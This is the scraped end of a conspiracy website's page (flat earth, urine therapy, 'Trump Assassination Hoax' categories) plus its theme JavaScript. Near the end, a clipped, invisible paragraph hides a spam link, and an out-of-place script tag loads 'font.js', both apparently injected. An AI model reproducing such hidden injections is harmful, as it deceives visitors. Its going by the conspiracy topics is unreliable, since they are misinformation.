	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-6571 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=PETRIFIED+TITANS+%26+ORGANS+%E2%80%93+Pt.+1+%E2%80%93+THE+DISCOVERIES&url=https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/petrified-titans-organs-pt-1-the-discoveries/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"8239d48f8b"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://stoplookthink.com/wp-content/themes/rhythm/js/all.js
body_size: 10395
content:
/*!
 * imagesLoaded PACKAGED v4.1.2
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});

(function($){
    "use strict"; // Start of use strict


    /* Inview Js */
    $.fn.inView=function(t){var o={};o.top=$(window).scrollTop(),o.bottom=o.top+$(window).height();var p={};switch(p.top=this.offset().top,p.bottom=p.top+this.outerHeight(),t){case"bottomOnly":return p.bottom<=o.bottom&&p.bottom>=o.top;case"topOnly":return p.top<=o.bottom&&p.top>=o.top;case"both":return p.top>=o.top&&p.bottom<=o.bottom;default:return p.top>=o.top&&p.bottom<=o.bottom}};

    /* ---------------------------------------------
     Scripts initialization
     --------------------------------------------- */

    $(window).load(function(){

        calc_vc_container_size();

        // Page loader
        $(".page-loader .loader").delay(0).fadeOut();
        $(".page-loader").delay(200).fadeOut("slow");

        init_scroll_navigate();

        $(window).trigger("scroll");
        $(window).trigger("resize");

    });

    $(document).ready(function(){
		



        $(window).trigger("resize");

        // init_classic_menu();
		init_fullscreen_menu();
		init_side_panel();
        init_lightbox();
        init_parallax();
        init_shortcodes();
        init_tooltips();
        init_counters();
        init_team();
        initPageSliders();
        initWorkFilter();
        init_map();
        init_wow();
        init_masonry();
        init_video_bg();
        stickySidebar();
        enableMatchHeight();
    });

    $(window).resize(function(){

        calc_vc_container_size();
        init_classic_menu_resize();
        js_height_init();
        fullwidthElementInit();
        fullHeightElementInit();
		init_side_panel_resize();
        stickySidebar();
        split_height_init();
    });


    /* --------------------------------------------
     Platform detect
     --------------------------------------------- */
    var mobileTest;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
        mobileTest = true;
        $("html").addClass("mobile");
    }
    else {
        mobileTest = false;
        $("html").addClass("no-mobile");
    }

    var mozillaTest;
    if (/mozilla/.test(navigator.userAgent)) {
        mozillaTest = true;
    }
    else {
        mozillaTest = false;
    }
    var safariTest;
    if (/safari/.test(navigator.userAgent)) {
        safariTest = true;
    }
    else {
        safariTest = false;
    }

    // Detect touch devices
    if (!("ontouchstart" in document.documentElement)) {
        document.documentElement.className += " no-touch";
    }

    /* ---------------------------------------------
     Sections helpers
     --------------------------------------------- */

    // Sections backgrounds

    var pageSection = $(".home-section, .content-section, .small-section, .split-section, .page-section");
    pageSection.each(function(indx){

        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // Function for block height 100%
    function height_line(height_object, height_donor){
        height_donor.imagesLoaded(function(){
            height_object.height(height_donor.height());
            height_object.css({
                "line-height": height_donor.height() + "px"
            });
        });
    }

    // Function equal height
    !function(a){
        a.fn.equalHeights = function(){
            var b = 0, c = a(this);
            return c.each(function(){
                var c = a(this).innerHeight();
                c > b && (b = c)
            }), c.css("height", b)
        }, a("[data-equal]").each(function(){
            var b = a(this), c = b.data("equal");
            b.find(c).equalHeights()
        })
    }(jQuery);


    // Progress bars
    var progressBar = $(".progress-bar");
    $(window).on("scroll", function() {

       progressBar.each(function(indx){

         var $this = $(this);

         if ($this.inView("topOnly") == true) {
            $this.css("width", $this.attr("aria-valuenow") + "%");
         };

       });
    });

    var pageSection = $(".home-section, .content-section, .small-section, .split-section");
    pageSection.each(function(indx){

        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });


    /*------------------------------------------
    Fullwidth Elements
    ------------------------------------------*/
    function fullwidthElementInit(){
        var container = jQuery('.container:first-child'),
            containerPaddingLeft = parseInt(container.css('padding-left')),
            fullwidthElement = jQuery('.content-section.full-width').not('.with-col');

        if( ! fullwidthElement.length ) {
            return
        };

        fullwidthElement.css({
            marginLeft: (container.offset().left + containerPaddingLeft) * -1,
            marginRight: (container.offset().left + containerPaddingLeft) * -1
        });
        if ( ( $('#top.side-panel-is-left').length || $('#top.side-panel-is-right').length ) && ( $(window).width() >= 1199 )  ) {
            fullwidthElement.css({
                marginLeft: (container.offset().left + containerPaddingLeft - 270) * -1,
                marginRight: (container.offset().left + containerPaddingLeft - 270) * -1
            });
            if( fullwidthElement.outerWidth() == container.outerWidth() ){
                fullwidthElement.css({
                    marginLeft: (container.offset().left + containerPaddingLeft - 270) * -1,
                    marginRight: (container.width() + containerPaddingLeft - $('#top').width())
                });
                jQuery('.content-section.full-width.with-col').css({
                    marginLeft: (container.offset().left + containerPaddingLeft - 270) * -1,
                    marginRight: (container.width() + containerPaddingLeft - $('#top').width())
                });
            }
        };
    };
    fullwidthElementInit();

    function fullHeightElementInit() {
        var el = jQuery('.fullHeight'),
            finalHeight = jQuery(window).outerHeight();

        if ( ! el.length ) {
            return;
        }

        if ( jQuery('.main-nav:not(.stick-fixed)').length ) {
            finalHeight = jQuery(window).outerHeight() - jQuery('.main-nav').outerHeight();
        }

        el.each(function() {
            var $this = jQuery(this);

            $this.height(finalHeight)
        });
    };
    fullHeightElementInit();



    /* ---------------------------------------------
     Nav panel classic
     --------------------------------------------- */

    var mobile_nav = $(".mobile-nav");
    var desktop_nav = $(".desktop-nav");

    function init_classic_menu_resize(){

			var mnHasSub = $(".mn-has-sub"),
				mnMultiCol = $('.mn-sub.mn-has-multi'),
				mnThisLi;

        // Mobile menu max height
        if ($('.main-nav').hasClass('mobile-on') ) {
            $(".inner-nav.desktop-nav").height('');
        }
        $(".mobile-on .desktop-nav > ul").css("max-height", $(window).height() - $(".main-nav").height() - 20 + "px");

        // Mobile menu style toggle
        if ($(window).width() <= 1024) {
            $(".main-nav").addClass("mobile-on");

						if (mnMultiCol.length) {
	            mnMultiCol.each(function() {
								var $this = $(this);

								$this.hide()
									.css({
										'left': '',
										'right': ''
									})

								if ( $this.children('.columns-container').length ) {

									$this.children('.columns-container').children('li').unwrap()

								}
							})
						}

        }
        else if ($(window).width() > 1024) {
          $(".main-nav").removeClass("mobile-on");
          // desktop_nav.show();

	        if (mnMultiCol.length) {
	            mnMultiCol.each(function() {
	                var $this = $(this),
									 liItems = $this.children('li');

									$this.show();

	                if ( $this.offset().left < 0 ) {

										$this.css({
											'left': $this.parent().offset().left * -1,
											'right': 0
										}).addClass('overflowed').children('li').wrapAll('<div class="columns-container"></div>')

	                } else {

										$this.css({
											// 'left': 'auto',
											// 'right': -15
											'left': '',
											'right': ''
										}).removeClass('overflowed');

									}
	            });
	        };
        }

        // if ( $('.main-nav').hasClass('mobile-on') == true ) {
        //     $('.inner-nav.desktop-nav').removeAttr('style');
        // };
    }

    // vc container

    function calc_vc_container_size() {

      var _w = jQuery(window).width();

      $('.page').each(function() {
        // get the width

        var _width = $(this).width();

        var _diff = (_w - _width) / 2 + 15;

        var mainSectionW = $('.main-section').width(),
            containerW = $('.container').first().width();

        $('.content-section.with-col').css({
          marginLeft: '-' + _diff + 'px',
          paddingLeft: _diff + 'px',
          marginRight: '-' + _diff + 'px',
          paddingRight: _diff + 'px'
        });
        if ( ( $('#top.side-panel-is-left').length || $('#top.side-panel-is-right').length ) && ( $(window).width() >= 1199 )  ) {

            if( mainSectionW < containerW ){
                $('.content-section.with-col').css({
                  marginLeft: '-' + _diff + 'px',
                  paddingLeft: _diff + 'px',
                  marginRight: (containerW - mainSectionW) / 2 + 15 + 'px',
                  paddingRight: (containerW - mainSectionW) / 2 + 15 + 'px'
                });
                $('.content-section.with-col').find('.content-section.with-col').css({
                  marginLeft: '-' + _diff + 'px',
                  paddingLeft: _diff + 'px',
                  marginRight: '-' + _diff + 'px',
                  paddingRight: _diff + 'px'
                });
            }
        }
      });

    }

    function init_classic_menu(){


        // Navbar sticky

        $(".js-stick").sticky({
            topSpacing: 0
        });

        if (! $('.main-nav').hasClass('mobile-on') ) {
            $(".inner-nav.desktop-nav").height($(".main-nav").outerHeight());
        }
        height_line($(".inner-nav ul > li > a"), $(".nav-logo-wrap"));
        // height_line(mobile_nav, $(".nav-logo-wrap"));

        mobile_nav.imagesLoaded(function(){
            // mobile_nav.css({
            //     "width": $(".nav-logo-wrap").height() + "px"
            // });
        });

        if ( $('.main-nav.mn-centered') || $('.main-nav.mn-align-left') ){
            height_line($(".inner-nav ul > li > a"), $(".main-nav"));
            // height_line(mobile_nav, $(".main-nav"));

            mobile_nav.imagesLoaded(function(){
                // mobile_nav.css({
                //     "width": $(".main-nav").height() + "px"
                // });
            });
        };
        // Transpaner menu

        if ($(".main-nav").hasClass("transparent")){
           $(".main-nav").addClass("js-transparent");
        }

        $(window).scroll(function(){

                if ($(window).scrollTop() > 10 && ( $('.main-nav').hasClass('stick-fixed') || $('.main-nav').hasClass('js-stick') ) ) {
                    $(".js-transparent").removeClass("transparent").addClass('is-sticked');
                    $(".main-nav, .nav-logo-wrap .logo, .mobile-nav").addClass("small-height");
                    if ($('.sticky-wrapper').length) {
                        $('.sticky-wrapper').addClass('small-height');
                    };
                }
                else {
                    $(".js-transparent").addClass("transparent").removeClass('is-sticked');
                    $(".main-nav, .nav-logo-wrap .logo, .mobile-nav").removeClass("small-height");
                    if ($('.sticky-wrapper').length) {
                        $('.sticky-wrapper').removeClass('small-height');
                    };
                }

                if ($('.logo.small-height').height() > $('.main-nav.small-height').height() && $(window).scrollTop() > 10) {
                    $('.logo.small-height').height( $('.main-nav.small-height').height() )
                };

        });

        // Mobile menu toggle

        mobile_nav.click(function(){

            if (desktop_nav.hasClass("js-opened")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                $(this).removeClass("active");
            }
            else {
                desktop_nav.slideDown("slow", "easeOutQuart").addClass("js-opened");
                $(this).addClass("active");
            }

        });

        desktop_nav.find("a:not(.mn-has-sub)").click(function(){
            if (mobile_nav.hasClass("active")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                mobile_nav.removeClass("active");
            }
        });


        // Sub menu


        var mnHasSub = $(".mn-has-sub"),
            mnMultiCol = $('.mn-sub.mn-has-multi'),
            mnThisLi;

        if (mnMultiCol.length) {
            mnMultiCol.each(function() {
                var $this = $(this);
                if (($this.width() + $this.offset().left) >= $(window).width()) {
                    $this.addClass('drop-to-left')
                }
            });
        };

        $(".mobile-on .mn-has-sub").find(".fm-angle-icon").removeClass("fa-angle-right").addClass("fa-angle-down");

		$(".mn-has-sub:not(.mn-active-link)").click(function(){
			return activate_classic_menu_item(this);
		});

		$(".mn-has-sub.mn-active-link").find('i').click(function(){
			return activate_classic_menu_item(this);
		});

        mnThisLi = mnHasSub.parent("li");
        mnThisLi.hover(function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

                $(this).find(".mn-sub:first").stop(true, true).fadeIn("fast");
            }

        }, function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

